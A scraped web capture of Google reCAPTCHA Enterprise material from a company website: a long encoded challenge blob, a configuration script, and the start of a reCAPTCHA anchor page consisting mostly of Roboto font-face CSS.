ZOgZewpjCpGMzTcO/PDJBw41aw5HCiwTClX/DoWTClsKswo1Ow5VwwrvCtsOJbMO6Q2fCksKIwqkfw4Jmw6V7wqFXwo4AwoVZw5YJK1J/w4kOBWc6BTfCiUIbw5XDm8Kbw4/Cg8KSZMKCMsOUw5dJwq5bWVLCvzZMOlgRwqjDhlY/w4zDt8Ouwr48A3h5wpPCt8KzV0DChMKeJcOnLSLCskU9DQvDrsODQ3p4YsKTMkDDrMKtdcKCeAzDq1EUw4rDpcOqHsOJwonDkQbCq8O3aUnCkRZCw7p5wrpjwqRWN8OiB10FfjQFwpwkEy3Du8KyasO2woLCjcKawrdVSi3DrErDj1h/[base64]/CusObwqHCs8OZwoLCvmcAw5XDih8iwpwvRRDCg8OFNhZucwwYC8OkZMO9Q2pfH8KWw4rDt2RewrY8EmvClW5Qw4LDsn/Dl8Koch8/w5XCkngDwpnChVx2XnjDnB/CnRvCs8KJwoLDpMO9SlTDqinDi8OACRVMw47Cgn9+wr48TsKwO8ORXxpYwpxfOMK5U28RwpU/[base64]/PMK4Rzs4woDCqMOgw5YVISgZQsKmb8KiYsKbQjcsw4Rqw5B1ScO5UMOJIMOHf8O5w6ZXwoTCscKxw5/DunIYHsOcw4Mow5vDk8K7wr0awphUNHlqUsOtw5Etw7c8egfDnl7Du8ONGizDicOlwpDCqw7DqXNnOgtdG0rCnjLCnMK/I2gfwpHDgsO+HxEfWcObLFFTwr1Pw7QsHsKQw7rDgzcJwrB9HHvDrWDDosKZw6hWHMKaZMKewr4TPFPDtsKfwr/CjcKiw7PCtcKpZjvCv8KYR8K0w7EUPHtkJizCqsK4w6nDlMKvwobDiWVLGCBMRQXDgMKTW8OACcK+w6LDqsKFwpsLWMKBTsKEw6/CmcKWwp7Cs3kYYMKTSR0kMcOsw7M+ZsOAXsKjw77DrsKcDQ0qamTDvsKyS8KESxQqVSbCh8OrF0JHJ3oXwoYyw6wpGsOMwqZZw6HCvjdfNz/CpMKcwoY5w78POlUdw4/[base64]/A8OhccKQwprDjWnDtcKYwqDDrsKVwrBacSvDrGh4wqscG8O3wpnDvFp9HEHCrcK+YMOobE5yw7PCiUHDvnluwoQfw6XCn8OcFGp/[base64]/DrsOqw7nDlsOKNhsJKMOMwrrChX/DqcOQED16w4MDwofChlrDsQA9GcOpw6HCiMOuPUHDvcOGQjTDrcOKTijClsO+RkjCh2o6LcKqcsOEwoDCisKnwpvCsl/Dr8KGwoZXUcOQwqFPwpPCp1DCsCnDvMKxGjHCvgPCqsOFLlPDjcO9w7bCvBlyIMOpIRbDucORd8KIKsOvw7Qew49Ywp/CvcKHwoPCocKSwowPwpTCt8OTw6zDmVPDpARjPDkRbzwIwpdSL8OTwolEworDsX0nLX7Comoqw4YJw4hew6rDhAbCpnAbwrDDq1gmw4TDswPDiWdlwqZYw4Iow7MPTl7CksKHWcK/wrLCmcOHwoBVwpAISh4eFxw1X13CjyYEWcOpw5TClysPKB3DqgIoRcOvw4rDosKgTcOow4F9w5AMwpHCkjtNwpoJeyxIDi9Kb8KCOcOswqUlw7rDsMKSwrt3LcKWwrhdL8OWwpcNCyUGw7JCw77Cu8OnDsObwr7DrcOhw4/DiMO0U0Z3ESjCv2ZiOsKIw4HClWrDrgzDqjbCjcOrwp13KQnDoFPDlsO2bcOEw4Zqw4oDw7vCrsOgwrhGdgDCpxJvcSUgwqnDlcK6CMOUwpzCsipUwo0nIDfDvsOUdcOIE8KQRsKjw7/CtG90wqDChMKJwqpAwpzCgxrDm8KMQ8Klw74xwr3DiDHCoVUIQVTDmMOUw4EKYhzCiF/Do8K3YUDDtyoNEjHDtyvDo8Okw7QCaDZtD8Oxw5/CnW9fwqzCicO1w6sawrwnw7Iswq4wEsKhwrDCs8KGw6p0J05KDMKKalnDkMOlU8KUwqQ4w6wTwr5jGAt5wqDCo8OFw4/[base64]/CnTd6wr/Cr0PDsmHChMOYw4bDuDYqw7bDj8KBwrXDsl/Cp8Ovw4HCm8OUM8KweQsJMMKBQQx5N0Utw65lw4fDuDHCtlDDvcO9NyrDpjzCkMOpFMKBw4/CucOrw40mw63ConzDsGZ1ak8Gw7XDki/DosObw7vCiMKSeMOQw7E9ACZpw4YgHBUHKzR1QsOpPRTCo8K0SCUqwrU5w4bDq8KSVcKDTDnCsDRBw6UuDi3CuzodBcOfwq3DiDTCjWNZB8OuVAwswoHDo0Eqw6EYdMKvwo7Ch8OiA8ONw6LDgQ/DmzFfw4N3wrjDmcOxwr5KTMOfw5DDrcORwpFrNsK4CcOKNwDDpybCl8KGw6FaTMOXNsOqwrUnMMOaw6XChEMNw5jDlSXCnR4YDDlGwpE2O8KFw5jDuRDDucKpwpHDrQcCGcOuSMK9ClDDhxLChiUeXg/DnlZfEMORHg3DvsOnwpRRE0/CgWTDjjHCu8OyHcOYZcKgw67DiMOyw7sBDkJywpHCt8OKJsOmCwsnw40+w6zDlxY1w4TCl8KNwqbCo8Oxw6sLO19yPcO9YcK8wpLCicKWERrDrsKiw4dFV8Knwpcfw5g0w4/DtMOPF8OrPkFvZcO0dzHCucKnBj1Twq8RwpxKecOiQcKIRg1GwqQFw4jDl8ODfnLDsMOswrLCvCp7X8ObaEYlEMOuCALCvMO2VMKqRMKUdGfDgnTDs8KlcWxjUE5ww7E6cjJ5w6/CtibCkQTDo1nCtARoC8OiHSwmw4FXwqrDrcKrw5HDr8K7Shp3w7rDpmx0w48UAhUFUzTCoS/Cl2LCl8OowrQcw4DDocKAw4wbO0p5TMOJwqzCoTDDijvDocOGEsOewq/[base64]/CmsOsXzvDlEdUXsK4w6cOeMOKw4/CpAgvw6LClMKDHj9twooZTsKoCcKbwp5cK0zDqGZFasO6MTfCi8K0DcK+TkPDrn7DtcOpW1wiw4xmwprCpATChxDCthLClcOjwo3CrcK+McO/w7BmI8Ovw4sZwpVnUMOLCRfDjV54wqvDiMKlw4DDnk7CglDCjzdDasOmfsKBGijDjcOfw6E7w7o6dxbClSzCk8KIwrPCssKqwq7DpsKHw6vCgWTDkTsOMhnCuSxwwpbDg8O3FkcVExNzw6HCtsOawoASQ8OsHMOjDWVEwqrDrsOQwp3DgMKKaQ3Cq8KGw690w7/[base64]/w6PCjsKFw4XDtAnCnsKraxQpw4FhBcKFw6FiIVbClRLDpVcawpnDgiXDvkrCisKORMOzwqBewrTDkkzCg23CtcKMdHPDrcOQa8OFw5rDjFQwIE/[base64]/[base64]/DkyhAwq4ew5HChcOUGS4yTsOpTCTDknLCpVpiTy1Ew4JbwpjDmSPCvQjDiQROworCs3jDhmxCwrA9wp3CkBrDlcKWw60fKEkDLcK2w4zCo8Osw6DDo8KFwrrCsHF4bMK7w6Mjw5TDkcK7cntawrzClBN8NcOrw6XCk8ObecKiw7EPdsOLBMKGNzV/w5ZbCsOQw6DCrDrDoMOvHxgzNhQjw53CpUlZwozDuTNWfcKew7BncsOKwpnDuFfDicKCwrPDtGE6dDjCtcKUDXPDszFHITHDosO4wq3Dj8K2w7DCviDDgcKpBizDocKXwpgJwrbDnSRJwphdA8KCI8KlwpzDuMO/S31uwq3DkQcSfmBZYMKbw6Z7Y8OAwqbCiX/DqS5fS8OjGR/ChMOXwprDnsKywqTCu3Rbfx52QCFhC8K5w7RRb3/Dk8KuL8KsSQHCoC7ClzvCj8O7w5DCpBDDtMKcwpjCi8OgCsKWNsOpOBPCkGA5XsK/w47Dk8OxwozDh8KDwqNgwoVzw5LDqcKGW8OQwr/[base64]/[base64]/DsWrDnyHDuUAlUMKaw5k4f8Kzwoo4w6/Dg8ObDE/DrcKKeGPChk/CkMO8B8OGw6nClFkTwqjCt8Oyw4rDhMK1wrHCmQMiG8OhAXd0w6/CvsKywoPDrMOWwqjDncKlwrx8w6poSsK0w7rCjDshR29iw6Eea8KUwrTCicKaw5JfwqbCt8OSScO/wovCt8O4eiDDnMKFwpY9w5wUw4VZUlw9woVKbFsGJsKba1PDonA7Hi9Pw57CnMOjLMOIB8KKw5kDwpVuwrfCv8OnwrvCjcK/dAXDlHnCriMIcQzDp8K5wrQ4Qw5Vw5PCnFJ/wrbCpcKDBcO0wo9EwqtYwrINwpV6wr3DsmrCshfDoU7DoUDCnwxqGcOtMsKLWGnDhQ/[base64]/ClsK2ETlJXU01wqUGwqR0UMKew7pHf2bCpcKvw4/DqMKyMcOaT8KuwrXCjcKcwrXDvD/Cn8O/w6vDksKWK0Utw4DCjsOgw7zDuTJrwqrDlcK9w5TDkysKw79BJMKLCWHCkcKhw4IxXcOiI13CvVB5JXFSZsKRw5EcLQ/Dq2fCnSUxJVNmbhHDhsO0wqfDoXDCiz4ragFdw7wcDlQRwofCnMKDwokCw647w5bDscKhw68Iw6odwobDp0/CqxrCmMKlw7TDgXvCiznDmMKfw5lww5xbwoUELcOCw5fCszYaQMOxw4UGUsK8I8OzX8O6VwN6acKxN8ODcwwveXRxw65Bw6nDqnATRcKkKUIkw7hWFkHCqT/Dh8OtwqoKwpvCqsKwwqPDvXLDumYowoUnTcOYw65pw7/DtMOvF8K7w7vCnhoqw5wPcMKiwqsuelQJw7XDuMKtRsOEwp44ESbCv8OKacK1w5rCjMOTw7NjLsOwwqjCosKEU8K5UCzDmsOtw63ChgzDiTLCkMKbwr/CgMOfcsO2wrXCncO/XHjCvGfDmCfDocOHwodMwrXDiC1mw7BtwqleP8Kawo7Cpi/DhMKLG8KkCTlEPMKvH0/CvsOdFH9HdsKRCcKpw6kbw4zCu0k/LMKGwpppcD/[base64]/Dtl7Cj8K0wop2LcKDQHRRPjt9w4DDsVDChcOgRsOhw5YHw4R1w6pHTFzCiUZzO3NefGbClivDu8OIwoQOwqzCs8OjGMKgw50zw43DtV3DkAPDjghDQXFWGsO/L2pFwqnCtndvPMOXw7UiYFvDr1FRw5c0w4Q2NSjDgzkswpjDqsKewph7N8Kjw5sQLSPCkg9VOANEwp7CgMOlUlMqwo/Dk8KUwpXDuMKlJcOXwrjDlMOkw7Qgw7TCm8ODw5YywqHCtcOqw6XDgR9Hw6TClyrDisOKEB3CqiTDpxPCliNkFcK2GUnDii8+w69Jwpx2wqHCtHQVwrNewrTDn8K0w4law5zCscKbCBFSdsKsUcOnGsKKwr3CvXTCvjTCvXEdwrvCgk7Dn3U/Z8Knw4fChcKLw47CmMOXw4XChMKDRMKRwqXDh3zDvTfDvMO4CMKvc8KgKAtmw6jDizTDtsO2K8K+asKXDXYySsOAbMOVVjHCgwpdSMKVw5/DkcOyw67CvW4Bw6J3w4chw5pVwovCiiPDhjQPw4/CmlvCgMOrTCMgw55/[base64]/AMOiXSIpw5DDh15nScK1csOrwrnDm8O4GMKwwrfCmELCicOuM0UuWQY9bU7Dk2fDp8KbLsKOOcO3UkDDvWwkTjMkBcOxw7Iew4rDjDABPk5vOcOdwoB7HGFEaHFRw4dMw5UlICZoEMKKw6BKwoUYRWJsJn1yDDbCisO7MHUNwp7CosKNA8KGFHTDux/CizYlVh7DjMOcXsKPcsOhwqHDn2rDjxdgw7fDkjfCl8KTwoYWd8O8w5xiwqkpwr/DhMO5w4vDgMKDH8OJAgpeEcK5enIpTMKRw4XDvhPCvcOEwrnCrMOhCR/CuwsQcMOpM2fCs8O4O8OHYlzCocOlYcOwWsKhwrXDsl9fwoEewrPDr8OSwrRbdwLDpcORw7xyOQp6w7dkEcOiHjvDtcK2THs8w6HCnnw6DMOvQmrDjcOyw4PCswHCkFTDs8Ofw6LDvxdUdcKMQUXCsmnCg8Kawopmw6rDhMOyw6hUCk/DvXsqwp4/ScKgVG8sccKbwpMJcMOpwrfCocOWahrDocKqw7/[base64]/DmcOwMcKIw7fCi8KjwrF+wo3DssK9w4TDpcO6PAg+wossw70+KABEw6VDJ8OVbcOgwqxHwr10wpvCocKIwpACK8KlwrHCqcKdCUXDtcKoYz9Ww71sLl7DjcONC8O9wonDhsKqw73CtiUrw4LCncKlwoM9w53CizbCrcOXwpLCu8K9wqcmGj/CnWF8bMO4UcKwbMK8A8O1W8OQw6hBDwPDssKHWsOjditEHMKXw6M1w6PCmMKxwroew5zDs8Oiw7nDoE1zEmJpVxRpCTLDv8O1w7XCscOuRDJaAjfCnsKYAkhzw6UTajpGw5wJSipKAMKFw77ChCMYWsOKTMO6U8K2w6xbw4XCpztdw5rDpsOUSsKkOcKHAsOPwpIgRR/DmUHCs8K7fsKRAljDvmE5dztFwrg+w7PDu8K5w6deYsORwqxkw4bCmxRNwobDuinDisOAGAdcwp54DR5lw5nCpV7DucKED8KASQABQMO0wpXCtQjCrcKBQsKXwozCtlHCsV4CccKcAETDlMKowrk9w7HDqm/Drgxfw71ZLTLDqMKVXcOmw5nDvHZkGRElTsKyJMOpJFXCmcKcLsOPw6IcBcKlwowMfMKDw5pSQlnDm8KlwojCocOFwqd8CFUXwrTDoFVpT2zCgX4/[base64]/SClrQhorNA7CnMKdwo56w5/[base64]/CucKywrjDpsKswohCbsKYLGN5wpc3e1ZNw5Ifwp7CpsOOw61OBcKcLMOYDsKyTFTCtBfDkBt+w4vCtcOtZjg/R0fDiCk/KR/CnsKZcXLDsCPDvlrCuHQmw7lhbTfCsMOqQsKbw7HCtMKuw7nCoWQJEcKCXBTDvsKiw6/CsSvCnwPCicO0VMOGTMKIw4dawrjCrk1jGnBPw6d/wopTIHJcXFhgw6w5w6FJw7DDhFgSWVXCicKww71aw5Udw4DCpsKxwqTDpsKvZ8OQUCNvw7gawo9mw71Mw78kwofCmxrCpEzCs8Oyw6BkLBM6w7rCiMKUcMK4QmcmwosAGToVa8OrZh0Ra8OTOMOEw6DDhsKWQEzClsKkTy97SWR6w5/CnzrDqXzDpngDQ8OzU3LCux1vfcKdS8O7B8O3wrzDgsOGaDMxw7jDk8KXwopcRzlrcFfCkBRDw7bCqMKRfV/[base64]/DiWDCsGrDkMOyw4ZGwr9MwqrChMKJw73CkW5kw4RPGcKXwpvDksKkwonCmBo4acKcUMK3w6ApEyDDgMODw5Y0FMKXSsO6NVLDqsKUw6xmDXhFWwDCmSLDp8KKZh/[base64]/w5nCqMOFwrjDnxY3eDDDrwMHwrPCjn/[base64]/Cg8OvwprDtMKKLmXDmsKKDDIjwqkJwq5bwobDlUXDtg/DmWNGf8KHw5YBUcKCwqYycX3DgsKIGFp7JsKow5TDpx/[base64]/w6PCuGt9w7ElVUt5wphQVldpBl/DocK2FU3CnmHCvWXDtsOYPhjCk8KAIBbCmyzDnUV5f8O9w7TCsDPDsGoDQnDCtWLCqMKyw6ZpWVMuaMKSbsKNwqLDpcOSDRLCmRLDv8OMasOuwpTDn8OETXLDn1bDuS1Kwr7Ck8OWEsOefRRWIELCr8KjZ8OFAcKEUG/Ct8KNOcKAZA3DtC3Di8ODGsKiwoIuwpfCicO9w6DDtRgcFF/Di0UPwqzCnMOxZ8KYworDjRzCqMKLwr/Dg8K6PGHCj8OGfB09w4o8HXfCocOvw43DpMOWO39Dw6Qpw7HDslxMw6UfaQDCrQl/w6nDtnrDsDrDq8KFbj/CosOfwoPDnMKxw4ErZwxXw6FBNcOrb8KeJRnCocKhwo/CmMO7esOkwqg9UsOMwrDDuMKEw55lUcKSUMKTVRfCh8OxwqZkwqcGwoXDjXnCnsOew6HCgzvDu8KhwqPDg8KCeMOZblN0w53CqDwDLcKjwr/[base64]/CpcOzdcKWwp1HJB7DlcO9E8KKc8O0UMOXwqDCgCfCrMKWw6zChX04K2kUw7oTURHCt8O2UmtuRl1owrdlw5bCt8OfLRXCvcOQFHrDiMOzw6HCoUXCi8KYZMKLcMKdwrVlwogxw43DmgLCvk3Ch8Kjw5VCckpZPMKvwoLDslDDucKiHS/DnWAtwr7ClMOawpIUwrvCk8KQwqfCiVbCi1EUQknCtzcbV8KhA8OVw5IWc8KyFcOPBWp/w5PCn8O9YU/CvsKSwrgCC3DDvcKzw4d5wopydcOWA8ONDifCoWhPDcKsw7rDjCBcUcOkHcOnw44ETMOwwp4TGXAJw6sxA1bCtMObw4BhYgDDm31sdRHDgRoLFcOkwqHClCAcw4vDtcKhw5wUI8Kuw6TDo8OHSMO5wqbDjGbDoTZ7LcKUw646wptuPMKJw4kxfcKUw7PCgylVHC/DkygKeWZ6wrnCqnvDn8Ouwp3DuyRsecKnaQDCgnjDrgjDgy3DoA7DrcK6w47DjyxqwowUfcO/wrnCv17ClMOufMOOw4DDgDshRgjDlMKfwpvDk0kuNG7CqsKEacKhwq5WwqbDvcOwAUnClT3DjkbCoMOvwrrDlVY0csO0HMKzJMKxwpIJwpfCjRvCvsOAwpF9WMKcXcKIMMKbTMKKwrlEw6kvwq9uVsOjwqHClcKYw5dSworDmsOKw7hdwr0/wrhjw6bDh0IMw6oDw7jCv8OOw5/Cqm/[base64]/woYpB1cOU0YbFy06ZcKPw6NleVrDu2fCkVY1EV3Dh8O3wphjF25Kw5VeZHp6LQ16w6Jhw7ZSwokEwp7CmgvDjETCgxLCoSTDi25/[base64]/DhV3DsiPDtQoLw4Z5CsOMUcK0w7TCvznCkcKtw5FdTcKww6PCqcOPfn49wqzDrF/CjsO1wo5Twrk5BcK7I8O/XMO/eXgQw5VRU8K4wpbCj3HCvh9vwoLCqMKAOcOtw4NwecKpZBISwqY3wrAefsKnOcK6ZcOge09kwonCksOGEGg+W31VMmBxL0bDtGBGLsOdUMKxwo3DosKafjBCRcKnOy45TcK5w47DhAFywrZ5ejDCvGl8VGDDncOyw6nCpsK9RyTCoXoYExnChHTDr8KpJRTCo3Y1wq/CocKhw4nDrBfDl0cyw6PCg8Olwq0Vw5fCg8ObWcOmD8K5w6jCusOrMQ4IIEPCpcOQCcOjwqhJO8OqAHzDusOzIMKcKQrDpFXChcKNw6bCvDPChMKALMOUw4PCjwRLFzvCvzIAwr3DssKaXcOhcsKQOMKWw5/Do3fCo8KOwrrCl8KdGG55wpTCmcKWwo7CoxoyZcK0w6/[base64]/Coi/[base64]/w4XCn8KpwrHDp8Kkw6NETEQJEsKNw70uNBZREzxXGQzDicKwwqUYDcK5w6MKdsKUdWHCvzjDt8KSwpXDu3wHw5nCsSFTGcKLw7nDjUUvOcOYfX7Cr8Kywq7DscKhZcKKSMOrwpbDiinDpi0/OhHDiMOlV8KPwrfCpErCk8K6w7F2w4XCiUrDpm3CvcOrV8O5w4cuZsOmw5fDicOdw4Bnw7XDvFbDrF1kcG1uMEMwPsOALXjDkHzDrMOOw7vDicOhw4pww57DrzNCwphwwoDCncKQOx0VMMKDXMKDHsOfw6/DhMObw7rClHjDkQJ6BsO6L8K5SMKuHcOaw6nDoF4JwpzCnGZcwq84w5sHw5jDlMOmwr/DmFrCo2bDmsOJFTDDjHDDgcOUdFx2w4ZMw6TDkMOJw6xJBQXCicODPU13T3w9KcOSwpRXwrlkFxFdw7VywrnCt8OHw7nDvsOewrtmc8OYw7p5w4DCu8OYw7wjGsOuAgTCi8ORwoV/d8KGwrHDm8KHeMOCw7lowqpqw7VtwrjDpMKPw74iw5XCinvDsnclw7XDhFjCthJqe2bConnClcOrw4rCkVvCjcKow6nCh27DnsO7VcO0w5TCtMOLRRNswqzDqcOQVF7DgiBtw6vDlVFawpQ2A0/[base64]/[base64]/QTY+J8OtQ8OFwrvDtMO5MzrDlsKbw5phw40uRz/[base64]/Di8KyYVzCk1/CjsO0w7ldwrzClcKHLwDCs1BLeMObCcOdHnHDmDc1bsOLDknCqnPDiA8Pwo5/JnbDsCN6wqkwSj7DvVvDqMKVbBvDvk3DnlfDh8OEblEAFmwowptSwpITwrt8ZyN4w7vCg8Opw7zDmh0Kwoc/wo/DvMOEw7I2w7PDuMOQY1U+wpwTSGdYwo/CoG95fsOewrHCogJLTBLCn0ZLwoLCg3xFwqnCvsOqVnE6ZyrCkTvCjx9KSxtwwoN1wroXTcKYwpHCp8OwXV0ewpR0XxrCisKYwr48wrpzwofChH7DscKCEQXCsQ9yVsOpQAPDhzFHWcKzw6NMPHBqcsKqw7pQBsKqIcOvPHhcSH7Cp8O/J8OpPE7CscO6HzTDlyzCoDAIw4jDumIrYsK+wpjDhVwODj8Qw5DDqMOpeVZqC8O1HsK1w5vChH/DpcO/ccOBwpQEwpbCgcOBw7/Dr1HCmm7DucOzwpnCgWrCuTfCjcKUwpxnw5Y9wqZKczUXw7vDg8Kdw5Yywr3Dh8KoAcK3wq1jXcOBw6o1YiLClXkhw7Fcw69+wokGw4vDucKqDm7Dtn/DhC7Dth/DgcOVw5HCnsKJQMKLYMOQWg1Gw6RXwoXCkDzDgsKaV8O2w6oNw6jDii1+BAzDgDbClAtNwrHDpxsxATjDncKUTB5lw5xXRcKpIXPClhglLcOnw7Nqw4/Dp8KzRwzDscKBwpd3AMOtbkrDozIYwoVBw4IHVlgewrzCg8OYwok/Xzg+TmLCgsK2JsOocsO9w7k2LXxFw5EZw5jCmhg0wrXDqsOlIcOoL8OVFcK9XQTCvlNiQnrDlMKkwq5JMcOiw63Ds8OlbmzCjjnDg8OHKcKNwrIJw5vCjsObwp3CmsK3XcOYwq3CnTQDdsO7wpDCncOKGA7Dj0UFJMObO0Jhw47DgMOsDV/CoFoeVcK9woFPZzpPYQPDn8KYwqtfBMOBLmXCrwLDk8KVwodpwoopwrzDj37DqAoVw6jCtsK/woZxCcKQdcOKGCTCisK+JRA1wrlLZn5kSQrCo8KwwqtjTFlBDcKMworCk1/DssKNw6Bjw7FLwq7DrMKuE0Upd8OqIRjCjjLDm8O2w4ZHN3PCkMKASCvDgMKVw703w41PwpxWKlHDqMOBGsKyW8KwWUpcwrjDhFd6azPCuVdHDsK/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://deburringcompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SbDfwGk6eX/vtg3hoQXFxFUAB2xS40kuGTR5CHZ00LA\\u003d\x22,1,0,null,1,1769347216739,0,0,[71,73,204,202],null,[44,160,33,29,209],\x22RC-T0Kn_s6rvreU1Q\x22,null,null,null,null,null,\x220dAFcWeA5cWOXrGMUtw0LcJmO2A1-mlBCxU-qnSFvzoHqiAIWXzVAYoJ9JfFSYQF6o9ZDPLJYBu5vnE6H-rqV3xlE_-lmZM0buJw\x22,1769430016757]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9kZWJ1cnJpbmdjb21wYW55LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vys639fbpq9w
body_size: 48308
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
